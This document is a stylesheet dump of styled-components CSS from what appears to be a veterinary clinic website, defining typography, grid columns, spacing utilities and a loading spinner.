.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#745af6));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-rich-text--color-anchor,#745af6);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + 16px) !important;}}/*!sc*/
.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#5a6175);font-family:var(--sc-font-family-h1,SourceSansProSemiBold,sans-serif);font-size:var(--sc-font-size-h1,40px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,0.4px);-moz-letter-spacing:var(--sc-letter-spacing-h1,0.4px);-ms-letter-spacing:var(--sc-letter-spacing-h1,0.4px);letter-spacing:var(--sc-letter-spacing-h1,0.4px);}/*!sc*/
h2{color:var(--sc-font-color-h2,#5a6175);font-family:var(--sc-font-family-h2,SourceSansProSemiBold,sans-serif);font-size:var(--sc-font-size-h2,28px);line-height:var(--sc-line-height-h2,30px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,1.68px);-moz-letter-spacing:var(--sc-letter-spacing-h2,1.68px);-ms-letter-spacing:var(--sc-letter-spacing-h2,1.68px);letter-spacing:var(--sc-letter-spacing-h2,1.68px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
h3{color:var(--sc-font-color-h3,#5a6175);font-family:var(--sc-font-family-h3,SourceSansProSemiBold,sans-serif);font-size:var(--sc-font-size-h3,22px);line-height:var(--sc-line-height-h3,30px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,0.44px);-moz-letter-spacing:var(--sc-letter-spacing-h3,0.44px);-ms-letter-spacing:var(--sc-letter-spacing-h3,0.44px);letter-spacing:var(--sc-letter-spacing-h3,0.44px);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
h4{color:var(--sc-font-color-h4,#5a6175);font-family:var(--sc-font-family-h4,SourceSansProSemiBold,sans-serif);font-size:var(--sc-font-size-h4,18px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,0.36px);-moz-letter-spacing:var(--sc-letter-spacing-h4,0.36px);-ms-letter-spacing:var(--sc-letter-spacing-h4,0.36px);letter-spacing:var(--sc-letter-spacing-h4,0.36px);}/*!sc*/
h5{color:var(--sc-font-color-h5,#5a6175);font-family:var(--sc-font-family-h5,SourceSansProRegular,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);}/*!sc*/
p{color:var(--sc-font-color-p,#5a6175);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,SourceSansProRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.32px);letter-spacing:var(--sc-letter-spacing-p,0.32px);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#5a6175);font-family:var(--sc-font-family-h1,SourceSansProSemiBold,sans-serif);font-size:var(--sc-font-size-h1,40px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,0.4px);-moz-letter-spacing:var(--sc-letter-spacing-h1,0.4px);-ms-letter-spacing:var(--sc-letter-spacing-h1,0.4px);letter-spacing:var(--sc-letter-spacing-h1,0.4px);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#5a6175);font-family:var(--sc-font-family-h2,SourceSansProSemiBold,sans-serif);font-size:var(--sc-font-size-h2,28px);line-height:var(--sc-line-height-h2,30px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,1.68px);-moz-letter-spacing:var(--sc-letter-spacing-h2,1.68px);-ms-letter-spacing:var(--sc-letter-spacing-h2,1.68px);letter-spacing:var(--sc-letter-spacing-h2,1.68px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#5a6175);font-family:var(--sc-font-family-h3,SourceSansProSemiBold,sans-serif);font-size:var(--sc-font-size-h3,22px);line-height:var(--sc-line-height-h3,30px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,0.44px);-moz-letter-spacing:var(--sc-letter-spacing-h3,0.44px);-ms-letter-spacing:var(--sc-letter-spacing-h3,0.44px);letter-spacing:var(--sc-letter-spacing-h3,0.44px);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#5a6175);font-family:var(--sc-font-family-h4,SourceSansProSemiBold,sans-serif);font-size:var(--sc-font-size-h4,18px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,0.36px);-moz-letter-spacing:var(--sc-letter-spacing-h4,0.36px);-ms-letter-spacing:var(--sc-letter-spacing-h4,0.36px);letter-spacing:var(--sc-letter-spacing-h4,0.36px);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#5a6175);font-family:var(--sc-font-family-h5,SourceSansProRegular,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#5a6175);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,18px);line-height:var(--sc-line-height-p_desktop,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,0.18px);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,0.18px);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,0.18px);letter-spacing:var(--sc-letter-spacing-p_desktop,0.18px);}h1{font-size:var(--sc-font-size-h1_desktop,58px);line-height:var(--sc-line-height-h1_desktop,70px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.58px);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.58px);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.58px);letter-spacing:var(--sc-letter-spacing-h1_desktop,0.58px);}h2{font-size:var(--sc-font-size-h2_desktop,34px);line-height:var(--sc-line-height-h2_desktop,48px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);}h3{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);}h4{font-size:var(--sc-font-size-h4_desktop,20px);line-height:var(--sc-line-height-h4_desktop,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.4px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.4px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.4px);letter-spacing:var(--sc-letter-spacing-h4_desktop,0.4px);}h5{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,17px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);}.heading_one{font-size:var(--sc-font-size-h1_desktop,58px);line-height:var(--sc-line-height-h1_desktop,70px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.58px);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.58px);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.58px);letter-spacing:var(--sc-letter-spacing-h1_desktop,0.58px);}.heading_two{font-size:var(--sc-font-size-h2_desktop,34px);line-height:var(--sc-line-height-h2_desktop,48px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);}.heading_three{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,20px);line-height:var(--sc-line-height-h4_desktop,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.4px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.4px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.4px);letter-spacing:var(--sc-letter-spacing-h4_desktop,0.4px);}.heading_five{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,17px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.ffkeWb{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#5a6175);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.ffkeWb:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.ffkeWb:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.ffWaQg{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#5a6175);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.ffWaQg:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.tOftQ{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#5a6175);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,SourceSansProRegular,sans-serif);font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h5,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);font-weight:var(--sc-font-weight-h5,normal);color:var(--sc-anchor--color,#5a6175);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.tOftQ{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,17px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);}}/*!sc*/
.tOftQ:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.tOftQ.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.tOftQ:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
